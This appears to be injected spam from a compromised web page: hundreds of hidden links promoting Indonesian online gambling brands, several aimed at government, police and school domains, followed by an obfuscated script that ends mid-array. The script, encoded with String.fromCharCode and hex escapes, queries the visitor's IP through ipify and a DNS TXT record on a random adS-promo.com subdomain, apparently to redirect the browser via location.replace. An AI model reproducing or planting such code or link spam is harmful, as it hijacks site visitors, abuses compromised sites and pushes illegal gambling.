<a style="display:none;" href="https://desawisatapunten.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.elektrofiyat.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://e-database.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mandriva-tr.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.lokerdong.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://resangunungkidul.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://hummingbirdfishfinderreviews.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://eventloom.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://parkermotorcompany.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nycrew.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://karaoke-recording.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.janaaaworld.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cougarsdating.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.kompasindonesia.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresdumai.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ppdbkotacilegon.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pmiprovinsipapua.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://stiecipasung.ac.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ganjarpedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cahayapedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fasningkomtkplb.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kesdamxiiimerdeka-tniad-mil.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.gayabarutiga-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://makkahtrip.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cryptopublic.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polrescianjur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://maukbarat-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.purwokencono-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://brajadewa-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bpekpdipkotabekasi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.polresbadung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lnk.at/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://linkin.bio/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/PASCOL4D.links/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/pascol4d_w/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.link/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://hboscavengerhuntrules.dja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://re.nurturyboston.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://digital.ifma.edu.br/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jangankena.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sloaneandtate.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://jonasreinhardt.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stylefigures.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vinaanh.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://russkie-seriali.net/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://winphonedroid.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://warta8.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://homedecoreinfo.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stkip-ypup.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbuddumai.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sungaipenuhkota-go.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanduran.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gayabarutujuh-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.dpkppbontang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://rumahrtq.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://desailambe.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.petrustjandra.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sertifikasitrainer.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://nasdem2525.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ksp3-nias.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ppdb-sulsel.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://griyasamulia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gemadaerah.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sidoarjomedia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.griyasehatistana.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sahabatperawat.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://puprmagetan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://man1bantulprogress.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://suarakota.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanjunganom-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.kuala-simpang-ulim.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://pkbmaluku.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbudpora.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ikpsolok.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://lenteranews.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.desasungaimengkuang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.likelynk.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/pucuk4d/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vipdvtoto5.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://jessicatayloral.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://flyoverfeminism.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://signdavescast.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.fullnota.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://isosertifikasi.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://pemdesklungkung.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://adaberita.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.himafhunisma.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.dkpbuteng.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://kompasmediaonline.com/" rel="dofollow">bobatoto</a>
<a style="display:none;" href="https://computerscienceassignmenthelp.com/">ltdtoto</a>
<a style="display:none;" href="https://fiberflamestudio.com/">ltdtoto</a>
<a style="display:none;" href="https://kampungtilawah.id/">sontogel</a>
<a style="display:none;" href="https://buminabungtimur.id/">sontogel</a>
<a style="display:none;" href="https://souqsky.net/">sontogel</a>
<a style="display:none;" href="https://bandungholidays.com/">sontogel</a>
<a style="display:none;" href="https://inilahkepri.id/">sontogel</a>
<a style="display:none;" href="https://edu-media.id/">sontogel</a>
<a style="display:none;" href="http://designbulgaria.com/">batak5d</a>
<a style="display:none;" href="https://expo-legrand8.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bucardon.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://china-outlook.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://motormall.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://diotavelli.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://flaw4life.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://airgurutravels.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahbbo.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.bpkadbungo.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://balithut-kuok.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desdeelairerc.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://beatsbydreoutlet.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://openspectrum.info/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://probet1.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://karine-icher.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://yslthug.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desarejosari.id" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://cnggasequipment.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://vmlandscapeandstone.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sidaun.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sukanegeri-desa.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://gtkdisdikbudbalikpapan.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ifafest.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.joso.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pdkkabsorong.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://dpmd-kalbarprov.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://indonesiatangkasbergegas.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bpkh14kupang.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://telkomuniversityac.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://alcaldessa.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pafikabjojakarta.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://batak5d.link/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desariau.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahumpilgrim.org/" rel="dofollow">bandar togel macau</a>
<a style="display:none;" href="https://humaskemendes.id/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://kotacab.com/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://ensemana.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://avoidingevil.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://acantabria.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://simonkerola.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://revolutionundersiege.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://rtplicin4d.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://laralyncarter.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hcqlost.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://thedirectorywidget.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tweetbucks.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://seasonstamarindo.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://templiers-chevaliers.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://goneintorapture.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://artismail.net/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://londonlocksmith.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://exclusivelaneglobal.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sbpentathlon.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://2014ghibliexhibition.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritatanahair.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.desamalola1.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kurma.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://munte-minsel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kampungbulusari.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.kampungtanjungjaya.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://psnsewindu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://vielo99.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sewamobilbulananjakarta.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://suarakotamobagu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://desasuryamataram.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://biddokkespoldabanten.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://genzie.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.5news.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://i-berita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.licin4d.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://enj-maritim.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://bangfarisjaksel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalpolisipos.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.disdikpadang.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.lensasumut.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://maheranews.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kantorberita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alhafidz.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kecamatan-kedungwaru.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.webkampung.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dlht-papuabarat.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://prokopimmempawahkab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hunuth.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://belimotor.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lowongankerjaku.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jdih-musirawaskab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://sidorejo-desa.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dprdkabkaimana.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalnetwork.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://gsiacademy.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://firmanmulyadi.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dataonline.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.barapostv.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://mohammadihsan.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lppmunimedpress.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tribratanewspasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritapasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.mtul.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alt1000.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://duniasekolah.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://homegrownheartsfl.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.polresboyolali.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://smk20yes.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://log006.kari4dvip.co/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bilanciosalon.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://parents07.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://davidebellino.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://simbg-pu-go.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://dumasitwasdapoldakepri.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://humaspolri.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lsppersindonesia.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://trsna.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://indocoasting.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bprsalmakmur.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sman1seririt.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.infosultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.santosindo.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lapakbumdes.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.rubrikasi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bintaronline.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kotapalembang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.litbangsultraprov.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://ramadhani.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dpmptsp-lamandaukab.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.deputi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kari4d.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://alderbrooksportsmensassoc.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://aleksandritbutik.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://nyoret.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://allthenorthdakota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://tekbar.net/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.fundacionviva.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://satlantaspolresmalangkota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://jdihsungaipenuhkota.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sarkaritime.com./" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://menitberita.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.wargamu.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://matasultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://perspektifnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://hondamagelang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dealerhyundaiofficial.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://kelurahantanjungsari.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://esdmnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.urainews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://mamishirts.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https:/www.kabarsembilan.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://theandromasaga.com/">kari4d</a>
<a style="display:none;" href="https://saintlaika.com/">kari4d</a>
<a style="display:none;" href="https://ceramique14.com/">kari4d</a>
<a style="display:none;" href="https://edpubawards.com/">ayamtoto</a>
<a style="display:none;" href="https://gypaete.net/">ayamtoto</a>
<a style="display:none;" href="https://endicottpark.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://mich-u.net/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://shardexplorer.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://healthrecoverysupport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://discoverbusinesslabel.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://partaiummatbanten.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lockedinsport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://kasugai-gurume.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lspsmkn5banjarmasin.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://smpn24ambon.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://www.amankan.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://bkppdkabbekasi.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://sahabatantirabies.id/" rel="dofollow">labubu333</a>
<a style="display:none;" href="https://kuapasti.com/">kuatoto</a>
<a style="display:none;" href="https://kaimakup.com/">kuatoto</a>
<a style="display:none;" href="https://karaokekanta.com/">kuatoto</a>
<a style="display:none;" href="https://healthwellnessguru.com/">kuatoto</a>
<a style="display:none;" href="https://gurutechteam.com/">kuatoto</a>
<a style="display:none;" href="https://beritapangandaran.id/">kuatoto</a>
<a style="display:none;" href="https://binves.id/">kuatoto</a>
<a style="display:none;" href="https://www.cahayajaminanindonesia.id/">kuatoto</a>
<a style="display:none;" href="https://caracari.id/">kuatoto</a>
<a style="display:none;" href="https://janasoftware.co.uk/">kuatoto</a>
<a style="display:none;" href="https://viorbts.site/">viortoto</a>
<a style="display:none;" href="https://afghanistanmatters.com/">viortoto</a>
<a style="display:none;" href="https://ifot-delft.com/">viortoto</a>
<a style="display:none;" href="https://birlaericsson.com/">viortoto</a>
<a style="display:none;" href="https://arcponline.com/">viortoto</a>
<a style="display:none;" href="https://primkoppolkotabaru.com/">viortoto</a>
<a style="display:none;" href="https://www.coronadivina.com/">viortoto</a>
<a style="display:none;" href="https://meubelpedia.id/">viortoto</a>
<a style="display:none;" href="https://www.kabarpost.id/">viortoto</a>
<a style="display:none;" href="https://halosumut.id/">bandar toto macau</a>
<a style="display:none;" href="https://www.kabarlomboknews.com/">bandar toto macau</a>
<a style="display:none;" href="https://indianaicecenter.com/">toto macau</a>
<a style="display:none;" href="https://sicutidisdikbudkaltaraprov.id/">toto macau</a>
<a style="display:none;" href="https://papuaacademy.id/">toto macau</a>
<a style="display:none;" href="https://pasarmalang.id/">situs toto</a>
<a style="display:none;" href="https://pemdeskiarapayung.id/">situs toto</a>
<a style="display:none;" href="https://tangerangtimes.id/">situs toto</a>
<a style="display:none;" href="https://sukanegerijaya.id/">situs toto</a>
<a style="display:none;" href="https://kppnbandaaceh.id/">situs toto</a>
<a style="display:none;" href="https://stieyapibone.id/">situs toto</a>
<a style="display:none;" href="https://desaairbuluh.id/">situs toto</a>
<a style="display:none;" href="https://desacalukslahung.com/">situs toto</a>
<a style="display:none;" href="https://ft-upr.id/">situs toto</a>
<a style="display:none;" href="https://jbuffalowingsandbar.com/">toto slot</a>
<a style="display:none;" href="https://indonesiacendekia.id/">toto slot</a>
<a style="display:none;" href="https://desarambankulon.id/">toto slot</a>
<a style="display:none;" href="https://www.barurambatkota.id/">toto slot</a>
<a style="display:none;" href="https://ruktiendah.id/">toto slot</a>
<a style="display:none;" href="https://bekasinews.id/">toto slot</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="http://phuongnguyencutrinh.gov.vn/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://ditsamaptapoldasumut.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://www.indonesiaterbaru.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/togel/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://optionsclick.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://ketorecipesnew.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkaranganyar.id/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://tototogel777.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://tototogel888.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sc.syekhnurjati.ac.id/" rel="dofollow">slot thailand</a>a
<a style="display:none;" href="https://buletinkaffah.id/">toto macau</a>
<a style="display:none;" href="https://kppttarakan.id/">slot gacor</a>
<a style="display:none;" href="https://pafiacehtenggara.org/">slot gacor</a>
<a style="display:none;" href="https://cieacademy.id/">slot 4d</a>
<a style="display:none;" href="https://www.literasiinformasi.com/">slot 4d</a>
<a style="display:none;" href="https://fargomasons.com/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://puskesmasadipala1.id/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://kagama-sultra.id/">slot88</a>
<a style="display:none;" href="https://getpedonline.com/">slot online</a>
<a style="display:none;" href="https://pusathajiumrah.id/">slot pragmatic</a>
<a style="display:none;" href="https://legend-pet.com/">daftar slot</a>
<a style="display:none;" href="https://das-engineering.id/" rel="dofollow">slot togel</a>
<a style="display:none;" href="https://togelonline.id/">togel online</a>
<a style="display:none;" href="https://akperbuntetpesantren.ac.id/">https://akperbuntetpesantren.ac.id/</a>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,5